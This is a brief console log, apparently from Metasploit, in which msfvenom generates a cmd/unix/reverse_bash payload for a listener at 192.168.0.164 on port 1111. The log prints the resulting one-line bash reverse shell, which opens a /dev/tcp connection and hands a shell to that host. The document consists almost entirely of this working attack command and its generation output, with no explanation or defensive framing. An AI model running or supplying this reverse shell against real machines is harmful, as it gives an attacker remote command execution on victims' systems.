 msf6 > msfvenom -p cmd/unix/reverse_bash lhost=192.168.0.164 lport=1111 R
[*] exec: msfvenom -p cmd/unix/reverse_bash lhost=192.168.0.164 lport=1111 R
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 77 bytes
bash -c '0<&151-;exec 151<>/dev/tcp/192.168.0.164/1111;sh <&151 >&151 2>&151'
msf6 >